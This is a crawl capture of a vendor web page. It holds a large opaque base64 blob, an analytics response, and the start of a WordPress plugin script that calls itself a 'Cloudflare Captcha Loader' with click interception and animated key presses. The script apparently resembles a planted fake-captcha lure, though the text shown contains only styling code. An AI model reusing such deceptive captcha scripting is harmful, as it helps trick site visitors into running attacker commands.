OhZBY9KMKNYmsew6vCqz8vFjRWG8OSwpoSSFPCvMONKsOCwpDDkFcPdMOfw51kVsOZEkVxw4VccizDrMOVZ8K5wr3DgkvDqB0Iw49IVMK6wprCvmt/fcONwoNmFMO6wqRYw7DCsMKOPA/CtMKKR2nDlyofw40yTcKYTsO9BsKuwooUw7/CsiVew7M0w4Igw4MpwoUfXcK9I1dFwqBswpVtDzLCrsOBw53CqTYpw6FnRcO8w6nDh8KsYTJxw5PCsUTClALDjcKsegUPwr/Cq0g4w5nCsiN3cFPDlcO5woQQwr3CocO4wrYFwoA9LsOKw6jCvmzCh8OYwo7DvcOuwqtNwpcvGjzDmEpKwoVjw4tLDB/ClQwyB8OTYEsySQ/[base64]/ClMK/[base64]/CusKqBsO2Q8KNYsK2aHnCgkRHwqjDm11jbzHCtcOUUEJnHsOCc8Kfw6tzHn7Di8KAf8OpVzbDjX7CrMKdw4TCikN+wr0kwoBdw5nCujLCqcKRBU4lwrYBwo/DlMKWwqPCqsOmwqstwr3DgsKaw73DqcKDwp3DnTXCmFZ1IwgdwqrDoMOFw71DEGAKUDbChj9eGcK5w5x4w7TDtsKHwq3DhcOUw6JZw6MGFcOTwqMzw6VgD8OFwrzChF3Cl8O8w5vDhsKREMKtUMO/wpYDAsOMRcOVd0TCgcKaw4nDmjfDtMK2wqgWwpnCicOFwoHCvVJLwqPDpcOpJsOfAsOTLcOaAcOUw6xRwrHCqMOpw63ChsOgw7DDrcOqRcKnw6dnw7h2H8K1w4EpwobCjCoxQ3Inw4dewoJYVgNpb8OpwrTCqMKfw5/CqSDCmAIQesOIecKBbMOSw5PDm8O/[base64]/[base64]/[base64]/CjnvDk8Ozw7XDg8OywrPCpSPDoFLDisOQwrBdPMKxw4Qkw6jCsBJQwoNIDRPDvkPDo8KswqctFGHCrSjDgMK/Tk7CoggdI20xwqMETcK+w4TCv8OMQMKiBxx4fwgzwroSw6TCk8OJDXROAMKdw4sSw4tebGYpHCrDqsK+SQgIWQ3DhcOPw6jDr1XDtsKkTEMZAyDDm8ODByDCrMOow4zDmiTDhQ4qI8KxwoxswpXDlT4Dw7HDjHRfcsO/[base64]/DkXTCjirCrVPCuGLCgU5RUsKDYMKxwq/DocO2wqjDrAXCmU/Ch2jCtsKCw5oPHCLDtCDCqATCr8KRGMOyw7pKwo4DX8KBUEdzwod2QV5IwoPCgsO0C8KmVBfDqUXDuMOKwqLCvTdYwoXDkVDDq1IHSgrDr0cEZRPDtsOIJ8Ojw6gswoMDw5MJQRl/KDbClsKqw6bDp2p3w5LDsTfDuz3CosK6w4UqcWkKdcK5w77DssKPacORw5Z/wpMJw7VcGcKNwoxvw4AqwrxGH8OpLSZ5RsKDw4U2wrjDssOcwqcNw7nDiwvDtRrCkcOlOVJjKcOcacOvHEgvw7pvwq1Ow5M/woA9wq3CuzbDpMOYM8OAw4hswpbCmcK/[base64]/DgMKjwqbDrMONwojDqmzCuMK5CcOmC8KXw4nCjcKiw7vCv8KVw7vCtsORwoEcaCM2wq/DsBvCjzxNMMK/RcK+woHCjMOFw4krw4LCnsKDw50gbABlNAUDwpJ2w4bDvsOjbMKZHhfDjsKYwpjDhsO2H8O4UcKfAcKte8KRSiDDlj3CiF3DvWjChcO3FRDDtV7DjsKrw5QswpfDnyBxwq7DncO4ZMKAPGZIU1gmw4d/EMKQwqbDjEhCL8KNwrwiw7EiTEvCi0AefmM+QgjCp2QNRibDlTLDv3FBw4vCl3Eiw57CtcKoDnMPwqXDv8KGwptgwrR7w6JAQcKkwrnCqzTDoXzCo39gw5zDkmXDrMKgwpELwrkdb8KQwonDj8OqwrVswp4Hw7bCmj/CnQNQZGrCjMOXw7XCncKAO8Osw6TDsjzDocOadMKOOlU7w5fChcOdOE0DY8KSeh0bwrMIwogswrYuCcOdPVHCg8Kjw5FFRMKZMT9bw6wlw4fCmBxOTsOfDEzCj8KuOUXCgcOiOTVqw65hw4weXcK3w5bCgcOHH8KEQxMvwq/DhcOhw5VQLcKOw418w73DlBAkR8O3e3HCksOrbFfDikfCkAXCkcOswqXDusK7BmTDk8KpAzEzwq0ONQxrw4MPcE/[base64]/Dp8OWU2fCilxgwr8WwqxxwqMswrgBwqkka3TDtVPDjMOtC3oleijDp8Kwwr8PaG3Ct8O2NwvCiQ7ChsKIcsKcfsKPCsOowrRBwo/DsTvChyzCqEUnw5rCkMOnWF1Kw7VISMO1SsOkw5x5McO8GXIQYmpDwoweIwvCi3fCn8OodkbDrsO8wp/[base64]/DisKlQsOZI3zDjBhnwrLDhDTDtcKMwq09B8KEw5jCsyQbPAvDhRRnI07DrENFw7XCisKfw5h/[base64]/CrCbDmFEuwqxmN3XCkE3CkcO0wpICcmLDosK3w7bClMO5w59mfMOSeCHDtsOtIgIjw5stUgVKYsOfKsKsO2nDmBYVW2HCnnVQwot0CmPDlMOfBcO+wr3DoVPChMK1w53CvMKqZgg7wrjCr8KLwqRmwp59CMKRDsOMbMOnw75vwqTDuj/CjMOsBDbCgU7CvcO5fhHCgcO0f8Kswo/CvsK1wrNzwqd8cCjDv8OYOSJOwqvCmRXCg3PDg00BPi5UwpDColckNU/Dl0rDlsOPezZbw5ZLTjkmdMOYeMOYYQTCm2/DscKrw6p6wpgHb1pQwrthwr3CqF7CuH0fQMKXJ1RiwpdgMcOaOMOBw7PDqyxuwrsSw4/CiRDDj1zDtMOHamrDqAnDskdBw4R0QnDClcOMwpUSF8KQw5/Dj3fCr3XCkR90fcOmc8OkeMOWBCdwBnpPwp4xwpHDq1IUFcOIwrnDmMKvwpkWecONOcKSw60Tw4hhCcKGwqfDoRPDiiPCt8O0SRPDs8K5TsKhworCjlEDP1XDqCvCoMOrw6R/NMO/LsKvwq1Jw7hId3LChMOkGcKrcQFyw73Do1VCw7F7Sn/CnCl+w4JSwoVhwp0hUz7CngbCh8Ouw6TClMKSw6fComzDlcOswrRhw7Z7wo0JdsK8e8OgTsKVeg3CtsOIwpTDoSnCqcKDwqoWw4nCjl7Di8KewoXDicOCw5nCg8KgTcKAIsOMeEQhwqUCw4coFF/ClFrChWDCvsOCw50EZMOrCWMawr8JAcOOGA0Hw4TCtMKxw6nCgsKLwoMNQcK4wo7Dsx3DjsOWX8OyERLCvcOVUinCqcKewrtVwpPCi8KMwr0OMzXDj8KHTDcPw53Clhd7w4XDnT5IUXECw6lowrNWQMKqB0/Cq3rDrcOawpXCgi9Kw4rDh8Kiw6DCnsKAacOjfWbCjcKwwpLCmMKbw4BGwrPDngckVRIvw77CucOhB1gWPsKfw5Z9cW/CqMOlPWrCimASwrcywrV+wphlCAh0w4/DqsK5QhHDlz4Twr/Clj1yYMKQw5fCoMKNw7RjwoFWCMOeNFfDpTrDkGsxC8KcwqEfwpvDkyA4wrVPa8Oyw5TCmMKiMCPDmldQwqrCnmRMw61hYlrDs3vCsMKMw4bDgVHCjirDqTR7csK6wqLClMKcwqnDmiE6w6vDhcORcHnChsO4w7LCt8ORVhI7wo/ClQ1SNFcXwoHDsMORwo7DrnZIMFXDphvDkcKuAsKNBFtCw63DtMOkJcKRwptFw4Jiw7DDkE/[base64]/DrcKSXyIww6otU8KlcCLDpsOlJMKpQQlOw6rDtQLDv8KGa0IvW8OqwpfDiTwSw4zCp8Kjw71ZwrvCvCQkTMK1dcOEHDHDt8KiQGluwrIWcsOZXVjDplV0wqAbwog/wpB+Zl/Csh7CoVrDhwbDlEHDscOMUCdUUB0Cwr/CtEAJw6fCuMO3w7EIwp/DisOLfxVHw6gzw6ZNY8OSL1jClB7DhMOkY0BEAELDkMKiWgnCmE43w5kPw6UdGi8wG2fCusO4JHfCq8KecMK1c8OYwpVSaMKlVlgaw5bDlnHDkgQGw5Q5cCxSw59swoDDoHHDlxQ5EVB2w7vDpsKtw5IiwpojFMKqwqF8wqTCk8OmwqrCghbDm8O2w6/CpUwHDT/Cr8O5w6JCbcO9wrx/w63CmQxzw6oDY11JDsOpwo1PwqbCv8KWw7haUcK2esOMM8KwYWpnw6NUw7HCqMOJwqjCqXrCgx9Wfl4ew7zCvycNw691BcKowpRQacKLBwFUO20JUMOmw7rCryARA8KVwqdVf8O6EsK2wo/Dm0oMw5DCgcKdwogywokaQMOswr/CngnCo8KIwp3Di8OIBsKdVzHDpgrCmA7DtsKEwpzCiMO5w6xgwp4awqvDn0/CvMKgwojChk/Do8KjLUs9wp0dw6lrU8KEwoUQZsKSwrDDii7CjUjDgysUw7Rpwp7DqBPDm8KXQsOlwqjCm8K7w7gbKSnDoQ9GwqIuwpJQwp1tw4ppK8KLQBnClcO8w77Cs8Koam5VwqVxSDJEw6XDvH/DmFZqQ8KRJGTDvE3DocK/wrzDkgIvw6DCr8OUw7EHR8Kdwr7Dhh7DoAvDhxIcworDrEvDv1UNK8OJO8KZwrDDtQHDrjjDicKBwoIvwplKWcOIw5RJwqg4RsKLwrhQEcO5WnxVMcO2RcODaQFdw705wrjDs8Oowrc4wq/DoAbCtgtmQU/CjRnDvsOlw5t0woPDg2TCgBgUwqbCkcOfw4bCtgopwqzDpVXCksK9H8K3w7TDjcKrwrLDh1ZpwpFzworDrMOcRMKCwrrDq24aMyJLVMKPwpNEbTkOwqFKN8Kew5bCp8OpMw3Dk8OdesKMU8KGN20gwqbChcKbWFLDksKnAkHCsMK8RMOQwqQ4ZSfCqsO/wo3DtcOwfsK/w4cyw4x8RCsVJlJpw6DCvcODWwEeKsOOw5/DhcOqwrBvw5rDp1pSYsKFw4Q7chLDrcKOwqbDnlfDlVrDocK8w7oMVxUtwpZEw63DtsKQw693wqrDkQgLwprCrMOABGIqwqBpw4oQwqRywq82GsOWw51+e2E4AmvDr0kcP3ENwrjCt2xSIEHDhzTDhcKrAcOoUk7Cimd/[base64]/CrxoWPCUBwobCoFZCw77CisKrw65tBBFXwrDDqsK2Yk7CrcKmK8KBPSrCsWE2NRDDgsKobV1+P8KRImfCsMKyEMKvJi/[base64]/McO3Gid7wptwZ8KaETcrwrcnwojDrsKqAcOERAfCvCnChFHDqjfDt8Onw4PDmsO2wptKGMOCKABnQ2AhFg/CiRnCjHHCl1nDjWEFDsKLDcKewq/CpUPDiXvDr8KzQAHDhMKNCcOdw5DDqsOvWsKjPcKvw5lfHWwyw4XDtmXCt8O/w5DCvi7DvFrDtysCw4XCrMOsw54xfMOTw6LClSbCmcOfFgXCr8OXwocjXxhQEsKuHUJgw4B2bcO9wo/[base64]/Ch8KMIRVQwrPDq8O8Mwk4NMOfJElKwqxdw4pXGcOLw5zCuDAvwo08DQbDqyHDu8OHw4gtF8KQS8OlwqctZl/DvsKvw5zDpcK7w7/DocKpbDLCrMOZBMKow4sCc1lYeC/ChMKLw4zDosKFwpjCixtfDjl9cxPCu8KzYMOoTsKYw7bDvcOgwod3L8OSS8KQw6fDhMOrwqrDghRMOsOVMU4iY8K5w7UyOMKtaMK6w7fCi8KScWRpMGDDgMOFW8KUTFEgW2LDusO/F2R3JWQJwqBBw4MAHcOxwoxaw4PDiRl8LkDCuMKgw5cDwo0AKCsGw43DscKLS8KVbBfCgMKDw77DmsKkw4nDvMKSwp7DvhDChMKrw4YQw73Cq8OgK0DCmXhIXsO7w4nDtcOZwoAqw7hPaMKjw7RxE8ObfsOEwp7CvRcpwpDCnMOXacKZwphtMV0TwrdIw7nCssOtw7/CuBjChMOpbhvDocOJwo/[base64]/KMObwp5xw4bCrn/DoMKBfcKzwonCmSLDlH7CosOFQENJw7g+eSrCkn7DgBzCq8KUKitLwr/DhFXClcO/w5bDgMKZAQ4jUsOZwrbCryzCtsKLBTZcw7tfwoXDg3vCrSNPFcK6w5fCtMOEFn3Ds8KkGDnDi8OFYhzChsO6HFHComQxK8KoRMOAwr/CvcKBwp7CrAnDmsKJwpt8ecOkwq9ewr/[base64]/[base64]/CtS3Ci8OqH3PCn8O4f2nDocKxw6kFwoDCjAl0wqTCkHTDnGzDgMO6w7jClEkmw5nCuMOCwqnDny/[base64]/[base64]/CvgPDm1/ChcO0F8KHwo3Ci1XDv8KRDMKTw54yNhoCU8Odw6xeCQjDs8KmLsKOw4zCrmo3ARPCqjd2w75+w4zDhTDCqwJJwqnDl8K2w6gJwpDCvjUpIMOWKGE7w4okBMKSXnjChcKiSVLDomw/wow7Y8KnPMOZw7Njb8KbWnjCmgh9wrhUw69gUntUQsKIR8Kmwrt3PsKsRcOtRUsLwq/CjwfDkcKgw40SCjRcThESwr3Di8Oyw7/Dg8OKU2zDpEpsc8KXw4cif8Ocw7bCtisyw5zCmsKvBGR/wpIBEcOQFcKCwr5+K1HDj0xpR8ONACTCq8KuX8KDbh/DvHTDtcOyVxELwqBzwpHCkzXCrFLCjBTCscKMwpLCpMK8OcOBw5VuUcOuwog3wqRua8OFFjXCvSwKwqzDmcKEw4PDn2TCu1bCvAttN8O1asKGNg3DqcOhw4ttw74IbzLCtg7CscKuwrrCgMK/wqDDvMKxwpvCrVTDoh0uJXjCvgFlw6vDi8O5SkkADSpXw6DCuMONw50TG8OwZ8ODJFswwqTDh8ODwoDCq8KBQBvCjsK1w6RXw7LCqQUSIcKew4F0CUTDg8OkAsKiNHHDm00/ZntEX8KJa8KqwrImNMKNwozCmzE8w57Du8OkwqPDucK6wpvDqMKuM8KEAsObw6p2AsO2w51qQMOnw73CrsKCW8OrwrcQPcKQwp1MwprCqsKqVsOTAmbCqCYHQcOBwpkfwq4ow6lhwq94wp3CrRZYRsKNDMOswq07wq7CrMO2E8KRaibDvMK8wo/CkMKlwoNhGcKvw5TCviEASsOewrs6YkJyXcOgwpJCMRhFwocGwrtOwp/DjMKMw40tw41cw4vCvAoIVMKnw5HDiMKIw7TDvSHCs8KPZmcJw5luNMKjw6N3Ak7DlWPCq1IlwpnDuyHDsXDCpsKdBsO0wpdHw6jCo1XCuX/Dh8K5PwjDiMKqWcK/[base64]/[base64]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[base64]/ADFldQPCm8OIw70gw6wQUXkLw5jDnsOYwobDv2/Dk8Olwr8QNcO4ZCR4IQ1ww5XDtFHDmsOhRsOEwpsWw7hQw58fZSXCiFhXLWhEI1LCnCrCocOTwoM+wqLCpsKVXcKUw7J0w43CkXfDvw3Cigp8RzREOMOnOlJMw7fCk0I1b8OTw71HHF/[base64]/CrsKkQsKALCYAw6XCjMKTfxRqAyzDusK9w4HDnXvDjybDrsK8MijDgcOLw4/CphQBKcOIwrUBe30KXcOrwrTDoynDhzM/wptTQMKiQitDwr7Dp8OoSWc1QATDrsKxJXjChXPDn8K0QMOhdkkRwpFSZ8KiwqrCjjF6A8OQCcKDPGTCkcO9wphZw7PDgWXDgsKvwrE/Vj8dw6rDuMK/wo9Xw7lRKcOJbzNDwrrDocKpYWPCtDzDpAhBEcKQw4FSCcK/e0Yrwo7DhCI3YsKNe8O+wqnDocOsG8KJwqzDpBnDv8O2JnJbaxsoCWjDuybDo8OANMKUH8ORaE3Dtn4GfxMdPsOgw64qw5zDowsDLGJkGcO7wpxFZ0VvS2hAw6pPwpQHMmcdIsKSw4NfwoECXV1ACFQPIEvDrsONbi9QwrrCpsKCdMKzJgDDqT/CgSwPYQjDrsKodsKzfsKDwrvDrVjCl0tCw4XDnxPCk8KHw7QCTcOQw55mwocNw6LDi8OPw4zCkMKkG8OybjstFsOSKmYcOsKxw7rDqG/CnsOrw6XCuMO5JALDrjhnVsOOIQPCpsK4G8OtfCDCosO4RMKFWsKmwo7CvwM5w5lowpPDlMOSw49AakDCgcOUwq0EPS5aw6EzHcK/NCTDscOHfAFEw5PCmg8aFsKaJ3LDtcOowpbDihnCiBfCqMK5w4PDvW8VTMOrF0LCnzfDlsKiwo9ewo/DisOgw60hNnnDgDg2wqACPMOcamwudsK2wqsIYsOxwrHCo8KQMVnCmcO/w4HCpUfDgMKZw5XDucKHwoM0wr9KaFlsw47CqAxjXMKBw6TCi8KfWsOgw4jDrMKNwo1ubHx/DMKHB8Kbwp8/PMONesOvKsO0w6nDlnnCgW7DicK8wq3CvsKiwrJ4RMOYw5XDj0UoAjTCowAdw6BzwqUYwoXCkH7CkcODw6XDnklVwqjCicKoOQfCu8Oew49Wwp7CrC8yw79zwo8nw551w43DpsOYdMOowr4WwqZcF8KaMcOHcA3CoGPCkMO0csO7dsKtwrUOw4BjUcK4w7E/wpUPw4tqP8ODw7rCgsOBBFMhwqRNwoDDkMOUNcOzw5HCvMKRwoRGw7vCl8KLw6zCvsKvNFcvw7Zow5wiXRhBw6Nbe8O/[base64]/CqH3Dk8OdP8KzYnAaesOpw6DDgT7Co8OZUsOPwrLDpw/DuG4KFMKAGjTCh8KKwo8/wobDglXClXRmw6UkaG7DrsOAJcOTw4bCmSNQfnZaTcKEJcKvKEzCm8O5McKzwpBPQ8KPwr1RRMKrw50WVhjCvsOgw5nCgcK8w59/f1hvw5zDvngMe0TDoz11wp1awq7Dgksnwp0qDHpSw70gw4nDg8KEw43Cmzd3wpAjDMOUw5EnXMKOwpnCp8KhScKow5YXemFJw4bDnMOhVTrDocKgwp1lw7/DkwEewoVjMsKow7fCvMO4PMKcMWzCrwMwC2DCqcKmClfDsWTDvsK4woPDuMO1w5o/dT/Cq1HCtnYhwo1eEsK/WMKAKXrDkcKFw580w7c8KRfCj0/DvsKkTgk1LB4rd2DCpMKMwqYfw7jClsOPwqp/DQctEUlLe8OnKcKfw4hzd8OXw5Q4wokWw6zDh0DCpxzCqsO+Gnpmw6DDsiFaw7zCg8KEwpY4wrICScKkw7gaG8KZw6Iqw6TDo8OkfcK9w47Ds8OZQsKhLsKkcMOqOTDCswTDnmVQw7/[base64]/DWM0woFnw63CiMOuwrBIM8KbLcOGHsK6TkLCg0nCjDgFwpbDq8OdbDZjRFrDnXUnfkzCgcKlXmjDtgLDtnTCulQ6w4Bnaj7ClMOnGsK6w5XCrMKLw6bCg1cpJcKmQSfDisK7w6/[base64]/CosOsw5U6cBNvXFfDjxpBw6XCjsKvDHnDjFlFE1DDmX3Dm8OHEQVhEXTDqURuw5A4wpnCosOhwpLDpmbDjcOAF8O1w5jCvwBlwp/Cm2jDgXALSxPDmTtuwrE2GMOrw4UMw75mw7IBw7Ahw5ZqDMK+wqY6w7zDvjcfGivDkcK+fsO4B8OJw7VEGcOfUnXCgwodwp/CqxjDq2tywq8Jw4UFXCowESDDki/CgMO0KMOEUT/DhMKCwo9DLyd+w5HCkcKjfTjDqTd/w5jDl8K1w5HCosOsWMKRV0Z3TSpkw48gwqxqwpZxwrHCkWzDo3vDkyRVw5/DoH8jw7R2UnR/w6fCjjzDnMKKFRZ5IE7Ci0vCm8KtKHrCtcOnw5ZmHQEbwqoACMKjEsKVw5Bmw4oIF8Oif8OUw4pWwqvCghTCpsKewqd3fcKXw5ANRX/CmC9zfMO9C8O/GMO2BcKSRGXDtnvDjlXDi3jDozDDmcOLw7l0wqFKwqrClMKDw6vCpElnwo4+McKQwqTDtsKdwo/CmTACb8KmcsKnw6USASXDgMOKwqofFMKqfsOCGG3DlMKEw4JmR05uTRHCqDnDusKIGh/DpnpRw47ChhrDmQ3DlcKVU1TDukLCncOdDWkfwqdjw7E+ZMOtTFlJw4fCn1vCncKiGXbCm1jCli5AwpHDrUnCh8K5wqfCiyAFYMKnUsK3w51CZsKUwqA5fcKQwp/Cui1jQA8zGmHDvRIhwqw7enoyJR0nw7E1w6jCtEB/[base64]/DpCPCkHQhGlIow5HDrcOMccOIw71uw5BTwr5dw5FaXMKawr/Dq8OTJA7DvMOBwrjDh8O/HH3DrcKQwo/[base64]/[base64]/CcKtMMOWFB3CisKDwqPDtcOBGMOSw6YhB8OywpLDuMK/w7V2VsK8X8KXSADCpsOKw6Ivwodbwo3DsF/Cl8Oxw4zCoRLDn8KuwoDDosKvEcO+Sghxw7/CmTM1ccKUwrPDrMKGw6nDs8K6V8Kzw5TDpcK9C8OVwrnDrsK/wp7Drn4RHWwow4HDoxbCkmI1w40ENWtGwqoBNcOwwrMswoTDvsKfJ8O4CHhbVmLCpcOWcQZlWsKMwoQcOMKUw6nCh3cdWcKnP8O1w57DuhzCpsOFw6VkIcOjw6bDpBBdw5PCssO0wp8YBjl4UcOeNyDCi08HwpoNw6/DpADClBnDhMKEwpMLw6PDsGfDkcKzw5DCmTnDjsKoY8Oyw4cQX2jCisKKQyMIwq5pw5LCmcKHw6LDusOVN8K8wp5XXTzDncKhWMKkYsOER8O9wqfCvwnCtcKZw4/CjXF+EGcUw7hSbzTCjcK3LWh2B11Fw6Qdw5rCiMO5Jj/Dg8KpCmTDmMKFw4vDngXDt8K+McKFLcKwwpNRwpsyw4rDtyXCn27Co8KPw59PXWlRH8KPwoTDgnLDncKzDh3DuHsswr7Ch8OAw4w8w6TCs8OrwoPDkwrCklYgVCXCrSsnE8KjUMOZw5sweMKADMOPOlk5w5HCisO5Rj/CksKOw68tfyzDosOMw58kwoMLIMKOGMKREAvCkm5sKsKJw53DiRdlV8OqBcKiwrA1R8OdwoMAH1QTwrJtBmrDqsKHw6l7Q1LChXpOO0rDnjEZU8Olwo3CvAcWw43Dn8Kpw7ASDcOKw4jDt8OwM8Ocw5/DhCbClT5+LMKKwoZ8wpsZFcOywqFOesOJw7vDhXEJOibCt3sMZ3Yrw7/Cn1rDmcKWw6LDhSljecKDPgbDlUjCiQPCkFnCvSfDgcOzwqvDh1dbw5FJCsKZw6rCpjHDn8KaLsONw6LDpHpjaVbCkMOIwrbDk3sZPknDrMKqecK/w6h/[base64]/DhcK9SsKyw79KEiDCnGUATCnDo3JKbsOaOMK2ZRjDj3rDkyjCuGnDozfCs8OMBV5bw7fDpMO9fTzCjsK3T8KOwos7wovCiMOuw5fCh8KNw7bDjcKnS8KSaFTCrcKAY1tOw6zDkR7DlcK7AMK1wrtDwonCh8OJwrwMwrfCjmI5PcOAw5A/XFgzfVwJbF4hW8OPw4F9KAHDvxnDrhIYHDjDh8Okw4EUeW5cw5AlG3IhKQh+w6xhw5EGwo5ZwprCkQDDlmHClAnCqRfDtEx+OGsfQVTCkzhFIMOXwr/Dq3zChcKHbMOXPsOYw6DDhcKuMsKOw4ZHwprDrAfCgMKZcRxXDzIrwpxpJQ8bwocOwp1kX8KOF8OBw7IKHGzDlQvDiW/Cq8O2w6VVYDYbwrbDtMKHFsO0IMK/wqHCt8K3cwR3BiLCuXrCosKbG8O4HcK3Bk3DscKuSsOt\x22],null,[\x22conf\x22,null,\x226Ld0aPAqAAAAAD2qFbOVDMTtYP1-bYfa4crcXK0o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.actiontec.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kvzmx/Or5007kQ6ZOKsf30L8DqoT2ipG+GjgNVa0iPc\\u003d\x22,0,0,null,1,1769294692644,0,0,[16,95],null,[53,105,80,233],\x22RC-ni92HOWg8bC6rg\x22,null,null,null,null,null,\x220dAFcWeA7P8T0teaJxd4ONJ03cBcS9ZVDHn7-reQ9w7W1RzMnPCpd_dVKrYPYcBcn0XP48iPrh9sn0c9mYZc73jEVcJ1-UsYqQPA\x22,1769377492719]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1924144311&t=pageview&_s=1&dl=https%3A%2F%2Fwww.actiontec.com%2Fenterprise-ap-enquiry%2F&ul=en-us%40posix&dt=Enterprise%20AP%20Enquiry%20-%20Actiontec.com&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=825873289&gjid=1088068102&cid=639024178.1769291091&tid=UA-4936324-1&_gid=253282723.1769291091&_r=1&_slc=1&z=1447836639
body_size: -451
content:
2,cG-RWSKMBXN10

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.actiontec.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 28803
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
